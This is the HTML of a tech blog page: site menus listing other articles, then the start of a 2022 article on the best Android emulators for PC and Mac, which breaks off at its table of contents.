                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/" data-title="The best Android emulators for PC and Mac of 2022" data-id="12774"  data-prev="https://geekyinsider.com/2022/10/pc-gamers-are-warming-up-to-windows-11-steam-survey-reveals/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The best Android emulators for PC and Mac of 2022</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/">October 5, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/android/" rel="category tag">Android</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 29 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Android Studio best Android emulators for PC and Mac" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-1536x864.jpg 1536w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg 1920w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20best%20Android%20emulators%20for%20PC%20and%20Mac%20of%202022%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F&title=The%20best%20Android%20emulators%20for%20PC%20and%20Mac%20of%202022" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg&description=The%20best%20Android%20emulators%20for%20PC%20and%20Mac%20of%202022" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><source sizes="(min-width: 64rem) 51.25rem, 80vw" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac.jpg.webp 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-300w-170h.jpg.webp 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-1200w-675h.jpg.webp 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-768w-432h.jpg.webp 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-1536w-864h.jpg.webp 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-16w-9h.jpg.webp 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-32w-18h.jpg.webp 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-28w-16h.jpg.webp 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-56w-32h.jpg.webp 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/Android-Studio-best-Android-emulators-for-PC-and-Mac-675w-380h.jpg.webp 675w" type="image/webp"/><p>Joe Hindy / Android Authority</p>
<p>Android emulators are surprisingly popular. Playing mobile games on your PC has a lot of advantages. You can use your mouse and keyboard for controls, and you can play games without burning through your phone’s battery. Productive folks can take advantage of mobile apps for basically the same reason. Emulating Android on a computer is a lot easier than it used to be. We’ll show you the best Android emulators for both PC and Mac.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12774_1_692f400dc72d6   " data-unique="jnews_module_12774_1_692f400dc72d6">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
